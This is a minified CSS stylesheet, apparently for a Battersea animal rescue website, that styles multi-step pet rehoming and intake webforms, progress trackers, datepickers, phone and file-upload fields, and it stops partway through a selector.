.thumbnail[role=radio]::before{content:"";border:2px solid #a79f99;position:absolute;margin-top:0;width:22px;height:22px;bottom:8px;right:8px;border-radius:50%;background:#fff;display:none}.node--type-webform ul.thumbnails.image_picker_selector li .thumbnail.selected[role=radio]::after{content:"";border:1px solid #3301c2;width:12px;height:12px;bottom:13px;right:13px;border-radius:50%;background:#3301c2;position:absolute;display:none}.node--type-webform ul.thumbnails.image_picker_selector li .thumbnail.selected[role=radio]::before{border-color:#3301c2}.node--type-webform ul.thumbnails.image_picker_selector li .thumbnail[role=checkbox]::before{content:"";position:absolute;margin-top:0;width:22px;height:22px;bottom:8px;right:8px;background:#fff;border:2px solid #a79f99;border-radius:3px}.node--type-webform ul.thumbnails.image_picker_selector li .thumbnail.selected[role=checkbox]::after{content:"";border:1px solid #3301c2;width:22px;height:22px;bottom:8px;right:8px;position:absolute;background-image:url(/sites/default/files/2023-03/Checkbox-filled.svg);border-radius:3px;background-repeat:no-repeat;background-position:center}.node--type-webform ul.thumbnails.image_picker_selector li .thumbnail>img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.node--type-webform .small-image ul.thumbnails.image_picker_selector li .thumbnail>img{width:auto;height:auto}.node--type-webform .home-details fieldset.radios--wrapper.form-item{background:#f5f5f5;padding:32px;margin-bottom:8px}.node--type-webform .home-details fieldset.radios--wrapper.form-item .js-form-item.js-form-type-radio.radio.form-check{margin-top:0;margin-bottom:0}.node--type-webform .form-actions{border-top:1px solid #d2cdc3;padding-top:40px;margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex}.form-area.multi-step-webform #edit-actions.form-actions{margin-top:40px;position:relative;min-height:94px}@media all and (max-width:767px){.form-area.multi-step-webform #edit-actions.form-actions{min-height:80px}}.form-area.multi-step-webform #edit-actions.form-actions #edit-actions-wizard-prev[data-webform-wizard-page=account_creation]{display:none}.node--type-webform .form-actions .webform-button--next,.node--type-webform .form-actions .webform-button--preview,.node--type-webform .form-actions .webform-button--submit{padding:0 48px 0 16px!important;position:relative;margin-left:auto;vertical-align:middle;line-height:48px}.node--type-webform .form-actions .webform-button--previous{padding:0 16px 0 48px!important;position:relative;vertical-align:middle;line-height:48px}.mac-os.node--type-webform .form-actions .webform-button--next,.mac-os.node--type-webform .form-actions .webform-button--preview,.mac-os.node--type-webform .form-actions .webform-button--submit{padding:4px 48px 0 16px!important}.mac-os.node--type-webform .form-actions .webform-button--previous{padding:4px 16px 0 48px!important}@media all and (max-width:767px){.mac-os.node--type-webform .form-actions .webform-button--previous{height:52px}}.node--type-webform .form-actions .webform-button--next:after,.node--type-webform .form-actions .webform-button--preview:after,.node--type-webform .form-actions .webform-button--previous:after,.node--type-webform .form-actions .webform-button--submit:after{content:"";display:block;position:absolute;height:19px;width:30px;right:17px;top:50%;background:url(../icons/arrow.svg) no-repeat center right;background-size:20px;margin-top:-11px}.node--type-webform .form-actions .webform-button--next:after,.node--type-webform .form-actions .webform-button--preview:after,.node--type-webform .form-actions .webform-button--previous:after,.node--type-webform .form-actions .webform-button--submit:after{content:"";display:block;position:absolute;height:19px;width:30px;right:17px;top:50%;background:url(../icons/arrow.svg) no-repeat center right;background-size:20px;margin-top:-9px}.mac-os.node--type-webform .form-actions .webform-button--next:after,.mac-os.node--type-webform .form-actions .webform-button--preview:after,.mac-os.node--type-webform .form-actions .webform-button--previous:after,.mac-os.node--type-webform .form-actions .webform-button--submit:after{margin-top:-11px}.node--type-webform .form-actions .webform-button--previous:after{right:auto;left:13px;-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-filter:brightness(0);filter:brightness(0)}.node--type-webform .form-area.multi-step-webform .form-actions .webform-button--previous:after:after{-webkit-filter:brightness(.1);filter:brightness(.1)}.node--type-webform.rehoming-form.account-creation .form-actions,.node--type-webform.rehoming-form.account-creation .form-area,.node--type-webform.rehoming-form.analytical-tool .form-actions,.node--type-webform.rehoming-form.analytical-tool .form-area,.node--type-webform.rehoming-form.before-we-begin .form-actions,.node--type-webform.rehoming-form.before-we-begin .form-area,.node--type-webform.rehoming-form.create-account .form-actions,.node--type-webform.rehoming-form.create-account .form-area,.node--type-webform.rehoming-form.dog-cat-honesty .form-actions,.node--type-webform.rehoming-form.dog-cat-honesty .form-area,.node--type-webform.rehoming-form.general-application .form-actions,.node--type-webform.rehoming-form.general-application .form-area,.node--type-webform.rehoming-form.how-to-rehome .form-actions,.node--type-webform.rehoming-form.how-to-rehome .form-area,.node--type-webform.rehoming-form.lifestyle-circumstances .form-actions,.node--type-webform.rehoming-form.lifestyle-circumstances .form-area,.node--type-webform.rehoming-form.likeliness .form-actions,.node--type-webform.rehoming-form.likeliness .form-area,.node--type-webform.rehoming-form.puppies .form-actions,.node--type-webform.rehoming-form.puppies .form-area,.node--type-webform.rehoming-form.questions-about-rehoming .form-actions,.node--type-webform.rehoming-form.questions-about-rehoming .form-area,.node--type-webform.rehoming-form.start .form-actions,.node--type-webform.rehoming-form.start .form-area,.node--type-webform.rehoming-form.wait-times .form-actions,.node--type-webform.rehoming-form.wait-times .form-area{width:750px;float:none;margin:0 auto}.node--type-webform.rehoming-form .form-area .webform-section-wrapper h2{font-family:FranklinGotExtCond;font-weight:400;font-size:56px;line-height:52px;letter-spacing:.02em;text-transform:uppercase;margin-bottom:32px}.node--type-webform.rehoming-form .form-area .webform-section-wrapper p{font-size:20px;line-height:28px;margin-bottom:32px}.node--type-webform.rehoming-form .form-area .webform-section-wrapper p>a.inline-link{font-family:FranklinGothicURW;font-weight:500;font-size:20px;line-height:28px;color:#3302c2;text-decoration:none;position:relative}.node--type-webform.rehoming-form .form-area .webform-section-wrapper p>a:hover{text-decoration:underline}[data-webform-wizard-current-page=dog_details] #edit-actions-submit{display:none}form.webform-submission-form select#edit-pets-year-of-birth-year,form.webform-submission-form select#edit-pets-year-of-death-year{width:100%}.webform-submission-data details:last-child .details-wrapper{padding-top:0!important}.webform-submission-data details:last-child{margin-bottom:-20px}.webform-submission-data details:last-child .details-wrapper{margin-top:0!important;margin-bottom:40px}.webform-submission-data details .details-wrapper>h5,.webform-submission-data details .details-wrapper>p{display:none!important}.webform-submission-data .details-wrapper{border-bottom:0;border-top:0;padding:0}.webform-submission-data .details-wrapper .webform-container.webform-container-type-fieldset.form-wrapper{margin-bottom:0!important}.webform-submission-data .details-wrapper .webform-wizard-page-custom-edit,.webform-submission-data .details-wrapper .webform-wizard-page-edit{text-align:right}.webform-submission-data .details-wrapper .webform-wizard-page-custom-edit a,.webform-submission-data .details-wrapper .webform-wizard-page-custom-edit button,.webform-submission-data .details-wrapper .webform-wizard-page-edit a,.webform-submission-data .details-wrapper .webform-wizard-page-edit button{padding-top:4px!important;padding-bottom:4px;background:0 0;border:0;position:relative;font-size:18px;line-height:18px;margin-right:4px;color:#3301c2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-right:28px;margin-top:20px;margin-bottom:20px}@media all and (max-width:767px){.webform-submission-data .details-wrapper .webform-wizard-page-custom-edit a,.webform-submission-data .details-wrapper .webform-wizard-page-custom-edit button,.webform-submission-data .details-wrapper .webform-wizard-page-edit a,.webform-submission-data .details-wrapper .webform-wizard-page-edit button{margin-top:8px;margin-bottom:2px}}.webform-submission-data .details-wrapper .webform-wizard-page-custom-edit a:after,.webform-submission-data .details-wrapper .webform-wizard-page-custom-edit button:after,.webform-submission-data .details-wrapper .webform-wizard-page-edit a:after,.webform-submission-data .details-wrapper .webform-wizard-page-edit button:after{background:url(/sites/default/files/2023-02/edit.svg) no-repeat;height:24px;width:24px;content:"";position:absolute;right:1px;top:-1px;background-size:24px}.webform-submission-data .details-wrapper .webform-wizard-page-custom-edit a{padding-right:24px}.webform-submission-data .details-wrapper #intake_cat--how_long_have_you_owned_the_cat,.webform-submission-data .details-wrapper #intake_form--how_long_have_you_owned_the_dog{margin-top:8px;background:#f5f5f5;padding:16px}@media all and (max-width:767px){.webform-submission-data .details-wrapper #intake_cat--how_long_have_you_owned_the_cat,.webform-submission-data .details-wrapper #intake_form--how_long_have_you_owned_the_dog{padding:10px 16px 20px!important}}.webform-submission-data .details-wrapper #intake_cat--how_long_have_you_owned_the_cat>legend,.webform-submission-data .details-wrapper #intake_form--how_long_have_you_owned_the_dog>legend{margin-bottom:8px}.webform-submission-data .details-wrapper #intake_cat--how_long_have_you_owned_the_cat .webform-element,.webform-submission-data .details-wrapper #intake_form--how_long_have_you_owned_the_dog .webform-element{padding:0!important}.webform-submission-data .pet-group{border-top:1px solid #d2cdc3;padding-top:44px;padding-bottom:20px}@media (max-width:767px){.webform-submission-data .pet-group{padding-top:32px}}.webform-submission-data .pet-group h4{font-family:FranklinGotExtCond;font-size:28px;font-weight:400;line-height:28px;letter-spacing:.56px;text-transform:uppercase}.webform-submission-data .pet-group h4 span{font-family:FranklinGothicURWCond;font-size:20px;font-weight:500;line-height:20px}.addmoreintake,.view-myaccount{padding:40px 0 0;border-top:1px solid #d2cdc3}@media (max-width:767px){.addmoreintake,.view-myaccount{padding:24px 0 12px}}.addmoreintake h5,.view-myaccount h5{font-size:32px;font-weight:400;line-height:32px;letter-spacing:.64px;margin-bottom:40px}@media (max-width:767px){.addmoreintake h5,.view-myaccount h5{font-size:24px;line-height:24px;margin-bottom:26px}}.addmoreintake{margin-bottom:80px}@media (max-width:767px){.addmoreintake{margin-bottom:28px}}.view-myaccount{border-top:0}.text-count-wrapper{font-weight:400!important;color:#000!important;font-family:FranklinGothicURWBoo!important;margin-top:8px!important}input.form-text.webform-counter-warning,input.webform-counter-warning,textarea.form-textarea.webform-counter-warning,textarea.webform-counter-warning{border-color:#009adc;background:#fafdff}.node--type-webform .form-area .webform-section-title{display:none}.webform-submission-data summary>h3{margin:0;padding:20px 0;border-top:1px solid #d2cdc3;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:FranklinGothicURW;font-weight:500;font-size:18px;line-height:26px}.webform-submission-data details:last-child h3{padding-bottom:0}.webform-submission-data details:last-child .details-wrapper{margin-top:20px!important}.webform-submission-data details:not(open) summary>h3::after,.webform-submission-data details[open] summary>h3::after{font-family:"Font Awesome 5 Free";font-weight:500;font-size:22px;position:absolute;right:2px;color:#000;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;padding-left:0;width:auto;background:0 0}.webform-submission-data details[open] summary>h3::after{content:"";width:10px;height:2px;background:#000}.webform-submission-data details:not(open) summary>h3::after{content:"+";height:25px;margin-top:-8px}.node--type-webform .form-area .webform-section-wrapper details:last-child .details-wrapper{margin-top:20px;padding-bottom:0}.webform-submission-data .details-wrapper .webform-element{padding:10px 16px 20px!important;margin:8px 0!important;margin-bottom:0!important;background-color:#f5f5f5}.webform-submission-data .details-wrapper .webform-element:first-child{margin-top:0!important}.webform-submission-data .details-wrapper .webform-element>label{font-family:FranklinGothicURW;font-weight:500;font-size:18px;padding-right:20px;line-height:24px}.webform-submission-data .details-wrapper .webform-element>label+div>span{margin-left:6px}.webform-submission-data .details-wrapper .webform-element>fieldset>legend{padding:18px 16px}.webform-submission-data .details-wrapper .webform-element figure{margin:0!important;padding:0!important;border:0!important}.webform-submission-data .details-wrapper .webform-element figure>img{display:none}.webform-submission-data .details-wrapper .webform-element>div>a,.webform-submission-data .details-wrapper figure>figcaption{color:#3301c2;font-size:18px;font-family:FranklinGothicURWBoo;font-weight:400;line-height:26px;text-decoration:underline;text-underline-offset:4px}.webform-submission-data .details-wrapper figure .webform-submission-data .webform-element:last-child{margin-top:16px;border-bottom:0}.webform-submission-data .webform-element:nth-last-child(-n+3){border-bottom:0}.webform-preview #intake_form--captcha{display:none}.radios-to-slider--wrapper{overflow:visible;padding:0 4px}.radios-to-slider--wrapper legend{margin-bottom:20px!important}.radios-to-slider--wrapper .fieldset-wrapper{padding:0 4px;background:#ecebea;border-radius:4px}.radios-to-slider--wrapper .fieldset-wrapper .radios-to-slider{height:8px;border-radius:4px;padding:0;background:#ecebea;width:100%!important;max-width:100%!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.radios-to-slider--wrapper .fieldset-wrapper .radios-to-slider>div:nth-child(2) label{margin-left:34px!important}.radios-to-slider--wrapper .fieldset-wrapper .radios-to-slider .radio.form-check{background:0 0;padding:0;margin:0;position:relative}.radios-to-slider--wrapper .fieldset-wrapper .radios-to-slider .radio.form-check .slider-label{top:50px;width:auto!important;position:static;padding-top:20px;padding-left:0;font-style:normal;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#696969}.radios-to-slider--wrapper .fieldset-wrapper .radios-to-slider .slider-bar{background-color:#ecebea}.radios-to-slider--wrapper .fieldset-wrapper .radios-to-slider .slider-bar .slider-knob{background:#3301c2;-webkit-box-shadow:2px 2px 10px rgba(0,0,0,.2);box-shadow:2px 2px 10px rgba(0,0,0,.2);margin-top:-15px;width:36px;height:36px;border-radius:50%}.radios-to-slider--wrapper .fieldset-wrapper .radios-to-slider .slider-level{width:4px;height:4px;border-radius:4px;top:2px;background-color:#a79f99;opacity:.8}.radios-to-slider--wrapper .fieldset-wrapper .radios-to-slider .slider-level[data-value=Very]{margin-left:-7px}.radios-to-slider--wrapper .fieldset-wrapper .radios-to-slider .slider-level[data-value=Very]{left:auto!important;right:0}#edit-email-address-intake>div:nth-child(3),#edit-email-opt-in>div:nth-child(3),#edit-field-email-opt-in-gdpr>div:nth-child(3),#edit-field-phone-opt-in-gdpr>div:nth-child(3),#edit-field-sms-opt-in-gdpr>div:nth-child(3),#edit-phone-intake>div:nth-child(3),#edit-phone-opt-in>div:nth-child(3),#edit-sms-intake>div:nth-child(3),#edit-sms-opt-in>div:nth-child(3),#edit-text-message-opt-in>div:nth-child(3),.account-creation.rehoming-form .webform-progress,.analytical-tool.rehoming-form .webform-progress,.before-we-begin.rehoming-form .webform-progress,.create-account.rehoming-form .webform-progress,.dog-cat-honesty.rehoming-form .webform-progress,.general-application.rehoming-form .webform-progress,.how-to-rehome.rehoming-form .webform-progress,.lifestyle-circumstances.rehoming-form .webform-progress,.likeliness.rehoming-form .webform-progress,.puppies.rehoming-form .webform-progress,.questions-about-rehoming.rehoming-form .webform-progress,.start.rehoming-form .webform-progress,.wait-times.rehoming-form .webform-progress{display:none}#edit-preview .page-title>p,.form-required::after,[data-webform-page=analytical_tool],[data-webform-page=before_we_begin],[data-webform-page=create_account],[data-webform-page=dog_cat_honesty],[data-webform-page=doggy_preferences_sub1],[data-webform-page=doggy_preferences_sub2],[data-webform-page=doggy_preferences_sub3],[data-webform-page=doggy_preferences_sub4],[data-webform-page=general_application],[data-webform-page=how_to_rehome],[data-webform-page=lifestyle_circumstances_sub10],[data-webform-page=lifestyle_circumstances_sub11],[data-webform-page=lifestyle_circumstances_sub12],[data-webform-page=lifestyle_circumstances_sub1],[data-webform-page=lifestyle_circumstances_sub2],[data-webform-page=lifestyle_circumstances_sub3],[data-webform-page=lifestyle_circumstances_sub4],[data-webform-page=lifestyle_circumstances_sub5],[data-webform-page=lifestyle_circumstances_sub6],[data-webform-page=lifestyle_circumstances_sub7],[data-webform-page=lifestyle_circumstances_sub8],[data-webform-page=lifestyle_circumstances_sub9],[data-webform-page=likeliness],[data-webform-page=puppies],[data-webform-page=questions_about_rehoming],[data-webform-page=wait_times]{display:none}.node--type-webform .form-area.single-step-webform .form-actions button{margin-left:0;margin-left:0;padding-right:16px!important;padding-left:16px!important;position:relative}.battersea-rehomingfinalsubmit .form-check{background:#f5f5f5;padding:16px}.battersea-rehomingfinalsubmit .form-check input{position:static;margin:0!important}.battersea-rehomingfinalsubmit .form-type-webform-markup{margin-top:18px!important}.battersea-rehomingfinalsubmit .form-type-webform-markup p{margin-bottom:40px}@media screen and (max-width:767px){.battersea-rehomingfinalsubmit .form-type-webform-markup p{margin-bottom:32px}}.battersea-rehomingfinalsubmit #edit-action{margin-top:40px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:767px){.battersea-rehomingfinalsubmit #edit-action{margin-top:32px;padding-top:32px}}.battersea-rehomingfinalsubmit #edit-action button{position:relative;padding-right:48px}.battersea-rehomingfinalsubmit #edit-action button:after{content:"";display:block;height:19px;width:30px;right:17px;top:50%;background:url(../icons/arrow.svg) no-repeat center right;background-size:20px;position:absolute;-webkit-filter:brightness(1) invert(1);filter:brightness(1) invert(1);margin-top:-9px;background:url(/themes/custom/my_battersea/icons/arrow.svg) no-repeat center right}.battersea-rehomingfinalsubmit #edit-action button:hover:after{-webkit-filter:none;filter:none}.submit-page-form .webform-progress .progress-tracker{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;list-style:none}@media screen and (max-width:991px){.submit-page-form .webform-progress .progress-tracker{margin:0 auto 24px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%}}@media screen and (max-width:991px){.submit-page-form .webform-progress .progress-tracker .progress-step{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;margin:0;padding:0;min-width:24px}}.submit-page-form .webform-progress .progress-tracker .progress-step:last-child .progress-marker::after{display:none}.submit-page-form .webform-progress .progress-tracker .progress-step .progress-marker{position:relative;display:block}.submit-page-form .webform-progress .progress-tracker .progress-step .progress-marker::before{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:20;padding-bottom:2px;border-radius:50%;-webkit-transition:background-color,border-color;transition:background-color,border-color;-webkit-transition-duration:.3s;transition-duration:.3s}.submit-page-form .webform-progress .progress-tracker .progress-step .progress-marker::after{width:4px;height:100%;content:"";display:block;position:absolute;z-index:-10;right:20;top:41px;width:4px;height:100%;-webkit-transition:background-color .3s,background-position .3s;transition:background-color .3s,background-position .3s}@media screen and (max-width:991px){.submit-page-form .webform-progress .progress-tracker .progress-step .progress-marker::after{right:0;top:4px;width:100%;height:4px}}.submit-page-form .webform-progress .progress-tracker .progress-step .progress-text{padding-top:5px;padding-bottom:0}.confirmation-page .progress-tracker{opacity:.5}@media all and (max-width:1200px){.node--type-webform .main-content section.section{margin-right:24px;margin-left:24px}}.node--type-webform .form-area.single-step-webform .form-actions button:after{display:none}@media (min-width:992px){.webform-progress-tracker .progress-step.is-complete .progress-text .progress-title{color:#3302c2}.intake-form .main-content,.node--type-webform .main-content,.rehoming-form .main-content{width:744px;max-width:1128px;margin-left:12px;margin-right:12px;margin:0 auto}.node--type-webform .webform-progress{width:30%;float:left}.node--type-webform .form-area{width:70%;float:right}.node--type-webform .form-area.single-step-webform{max-width:100%;width:100%;float:none;margin:0 auto}.form-area.multi-step-webform{width:70%;float:right;margin:0 auto}.node--type-webform .form-actions{float:none;margin-bottom:64px!important}.node--type-webform .form-area.single-step-webform .form-actions{max-width:100%;margin:0 auto;float:none;width:100%}.node--type-webform .form-area.single-step-webform .form-actions button{margin-left:0;padding-right:16px!important;padding-left:16px!important}.progress-tracker--center{text-align:left}.progress-tracker{display:-webkit-box;display:-ms-flexbox;display:flex;margin:-26px 30px auto 0;padding:0;list-style:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left!important}.progress-step .progress-marker{padding:32px 16px 32px 0}.progress-marker::after{top:10px;right:-12px;width:4px;height:100%}.progress-marker::after{top:41px}.progress-tracker--center .progress-marker::after,.submit-page-form .webform-progress .progress-marker::after{right:20px}.progress-tracker--center .is-active .progress-marker::after{right:23px}.submit-page-form .webform-progress .progress-marker::after{top:41px;width:4px;height:100%}.progress-step{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.webform-progress-tracker .progress-step.is-active .progress-title,.webform-progress-tracker .progress-title[role=link],.webform-progress-tracker .progress-title[role=link]:focus,.webform-progress-tracker .progress-title[role=link]:hover{color:#3302c2}}@media all and (max-width:991px){.node--type-webform .main-content section.section{margin-right:0;margin-left:0}.webform-progress-tracker .progress-text{display:none}.progress-tracker--center .progress-step:last-child,.progress-tracker--right .progress-step:last-child,.progress-tracker--text .progress-step:last-child{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;min-width:auto}.progress-tracker--center .progress-marker::before,.progress-tracker--center .progress-text--dotted::before{margin-left:initial}.progress-tracker--center .progress-marker::after{right:0}.webform-progress{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0 0 24px}.progress-tracker{margin:0 auto 24px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%}.node--type-webform.rehoming-form .form-actions,.node--type-webform.rehoming-form .form-area{max-width:100%!important;margin:inherit!important;width:100%!important}.node--type-webform.rehoming-form .form-actions,.node--type-webform.rehoming-form .form-area{max-width:100%;width:100%;margin-left:24px;margin-right:24px}}@media all and (max-width:767px){.webform-progress{margin:0 0 0}.form-area.multi-step-webform #edit-actions.form-actions{margin-top:32px}.form-area.multi-step-webform #edit-actions.form-actions.btn-saveforlater-parent{height:170px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.node--type-webform .form-actions{margin-bottom:48px!important}.form-type-processed-text h2,.form-type-webform-markup h2{padding-top:32px;margin-top:32px}.node--type-webform .form-area.single-step-webform .form-actions button,.page-user-register .form-actions button{width:100%}.form-type-webform-markup p{font-size:18px;line-height:26px}.webform-submission-intake-form-form .checkbox label{width:90%}.webform-submission-intake-form-form .webform-options-display-one-column .js-form-type-radio{margin-bottom:10px}}#ui-datepicker-div.ui-widget.ui-widget-content{border:2px solid #3301c2!important;width:310px;padding:24px 20px;margin-top:-2px;z-index:5!important}#ui-datepicker-div.ui-datepicker .ui-datepicker-next span{-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-11px}#ui-datepicker-div .ui-datepicker-next,#ui-datepicker-div .ui-datepicker-prev{border:0 none}#ui-datepicker-div .ui-widget-header .ui-icon{background-image:url(../icons/arrow-left.svg);background-position:-4px -5px}#ui-datepicker-div a,#ui-datepicker-div td,#ui-datepicker-div th,#ui-datepicker-div tr{border-bottom:0;background:#fff!important;font-weight:100;font-family:FranklinGothicURWBoo;font-size:16px;line-height:22px}#ui-datepicker-div .ui-datepicker table{margin:0}#ui-datepicker-div .ui-datepicker-title,#ui-datepicker-div .ui-datepicker-title select{font-family:FranklinGothicURW;font-style:normal;font-weight:500;font-size:18px;line-height:26px;text-align:center;color:#3301c2;padding-top:6px;margin-top:-6px}#ui-datepicker-div .ui-datepicker-title select{border:solid 1px #3301c2;text-align:left}#ui-datepicker-div .ui-datepicker-header{background:#fff;border:0}#ui-datepicker-div .ui-datepicker th{background:#fff}#ui-datepicker-div .ui-datepicker td{background:#fff}#ui-datepicker-div .ui-state-disabled,#ui-datepicker-div .ui-widget-content .ui-state-disabled,#ui-datepicker-div .ui-widget-header .ui-state-disabled{opacity:1}#ui-datepicker-div .ui-button,#ui-datepicker-div .ui-state-default,#ui-datepicker-div .ui-widget-content .ui-state-default,#ui-datepicker-div .ui-widget-header .ui-state-default,#ui-datepicker-div html .ui-button.ui-state-disabled:active,#ui-datepicker-div html .ui-button.ui-state-disabled:hover{border:0!important;background:#fff!important;color:#000!important;text-align:center;border-radius:50%}#ui-datepicker-div .ui-state-default{height:30px;width:30px}#ui-datepicker-div .ui-state-default.ui-state-active{background:#3301c2!important;color:#fff!important}#ui-datepicker-div .ui-state-default:hover{background:#ecebea!important}#ui-datepicker-div .ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0;background:0 0;border:0}.form-type-tel .input-group-phone{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.form-type-tel .phone-input-wrapper{width:100%}.form-type-tel .phone-input-wrapper .iti{position:static}.form-type-tel .phone-input-wrapper>input{background:0 0!important;padding:5px 0!important;position:absolute!important;top:0;padding-left:110px!important}.form-type-tel .country-flag{padding-top:8px;padding-right:10px;padding-left:16px}.form-type-tel .country-flag .flag-uk{background:url(../icons/flag-uk.svg) no-repeat center center;height:24px;width:24px;display:inline-block}.form-type-tel .input-group-prepend .field-prefix{background:0 0;border:0 none;font-size:18px;color:#000;padding:8px .75rem}.form-type-tel input{background:0 0!important;padding:5px 0!important;position:absolute!important;top:0;padding-left:50px!important}.form-type-tel .description{margin-top:32px}.js-form-managed-file{border:2px solid #a79f99;display:inline-block;width:450px;max-width:100%;border-radius:4px;position:relative;padding:8px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:63px}.js-form-managed-file input[type=file]::-webkit-file-upload-button{color:#fff;padding:17px 19px 11px;border:0!important;border-radius:0!important;background-color:#3301c2!important;-webkit-box-shadow:none;box-shadow:none;max-width:450px;font-weight:500;font-size:20px;font-family:FranklinGothicURWCond}.js-form-managed-file input[type=file]::file-selector-button{color:#fff;padding:17px 19px 11px;border:0!important;border-radius:0!important;background-color:#3301c2!important;-webkit-box-shadow:none;box-shadow:none;max-width:450px;font-weight:500;font-size:20px;font-family:FranklinGothicURWCond}.js-form-managed-file input[type=file]::-webkit-file-upload-button:focus,.js-form-managed-file input[type=file]::-webkit-file-upload-button:hover{background-color:#3301c2!important;border:solid 10px!important}.js-form-managed-file input[type=file]::file-selector-button:focus,.js-form-managed-file input[type=file]::file-selector-button:hover{background-color:#3301c2!important;border:solid 10px!important}.js-form-managed-file input[type=file]::-webkit-file-upload-button:hover{background-color:#81ecec!important;border:2px solid red!important}.js-form-managed-file input[type=file]::file-selector-button:hover{background-color:#81ecec!important;border:2px solid red!important}.js-form-managed-file label.choosefile-custom.webform-file-button{background:#3301c2;padding:17px 19px 11px;font-family:FranklinGothicURWCond;font-style:normal;text-transform:uppercase;font-weight:500;font-size:20px;line-height:20px;letter-spacing:.02em;color:#fff;margin:6px}.js-form-managed-file input.form-control{border:0!important;line-height:25px;outline:0;padding-top:0;-webkit-box-shadow:none!important;box-shadow:none!important;height:43px;border-radius:0!important;font-size:18px;color:#696969}.js-form-managed-file input.form-control:hover ::-webkit-file-upload-button{background:#3301c2}.js-form-managed-file input.form-control:hover ::file-selector-button{background:#3301c2}.js-form-managed-file .managed-file-preview{color:#3301c2;margin:0!important;display:inline;overflow:hidden;max-width:25ch;text-overflow:ellipsis;white-space:nowrap;padding-left:8px;text-decoration:underline;text-underline-offset:4px;font-size:18px}.js-form-managed-file .managed-file-preview+button{margin:0;margin-left:auto;position:absolute;right:6px}.js-form-managed-file button{white-space:nowrap}@media all and (max-width:600px){.managed-file-preview{max-width:18ch!important;padding-left:2px}}.default-layout{padding-top:48px!important;padding-bottom:80px!important;width:100%;max-width:744px;margin:0 auto}.default-layout .content p,.default-layout .content ul>li{font-weight:400;font-size:20px;line-height:28px;margin-bottom:22px}@media screen and (max-width:767px){.default-layout .content p,.default-layout .content ul>li{font-size:18px;line-height:26px;margin-bottom:18px}}.default-layout .content p a,.default-layout .content ul>li a{color:#3302c2!important;text-decoration:underline;text-underline-offset:4px}.default-layout .content p a:hover,.default-layout .content ul>li a:hover{text-decoration:none}.default-layout .content p a.btn,.default-layout .content ul>li a.btn{text-decoration:none;color:#000!important;-webkit-box-shadow:inset 0 0 0 2px #000!important;box-shadow:inset 0 0 0 2px #000!important}.default-layout .content p a.btn:hover,.default-layout .content ul>li a.btn:hover{color:#fff!important}.default-layout .content ul>li{font-size:18px;line-height:26px;margin-bottom:10px}.default-layout .content h2{font-family:FranklinGothicURW;font-style:normal;font-weight:500;font-size:26px;line-height:30px;margin-bottom:16px;margin-top:40px;padding-top:40px;border-top:1px solid #d2cdc3}@media screen and (max-width:767px){.default-layout .content h2{padding-top:32px;margin-top:32px}}.default-layout .content h2:first-of-type{margin-top:0;padding-top:0;border-top:0}.default-layout .content .bottom-widget{margin-top:40px;padding-top:40px;border-top:1px solid #d2cdc3}.default-layout .content .bottom-widget a{margin-right:24px}@media screen and (max-width:767px){.default-layout .content .bottom-widget a{margin-right:0;display:block;margin-bottom:24px}}@media screen and (max-width:767px){.default-layout .content .bottom-widget{margin-top:32px;padding-top:32px}}@media screen and (max-width:992px){.default-layout{padding-top:10px!important;padding-bottom:64px!important;margin-left:24px;margin-right:24px}}#rehoming.rehoming-profile-section{font-size:20px}@media screen and (max-width:767px){#rehoming.rehoming-profile-section{font-size:18px}}.intake-wrapper,.rehoming-wrapper{margin-bottom:60px}@media screen and (max-width:767px){.intake-wrapper,.rehoming-wrapper{margin-bottom:40px}}.block-battersea-rehoming-account .battersea-rehoming-appointment{margin-bottom:60px}@media screen and (max-width:767px){.block-battersea-rehoming-account .battersea-rehoming-appointment{margin-bottom:40px}}.block-battersea-rehoming-account .content h2{font-family:FranklinGothicURW;font-style:normal;font-weight:500;font-size:20px;line-height:28px;margin-bottom:16px;margin-top:20px;padding-top:0;text-transform:none}@media screen and (max-width:767px){.block-battersea-rehoming-account .content h2{padding-top:32px;margin-top:32px;font-size:18px;line-height:26px}}.block-battersea-rehoming-account .content .accordion-item .card-body{padding-top:16px;background:#f5f5f5;padding:16px;font-size:18px;line-height:26px;margin-bottom:0}@media screen and (max-width:767px){.block-battersea-rehoming-account .content .accordion-item h2.accordion-header{padding-top:0;margin-top:25px}}.block-battersea-rehoming-account 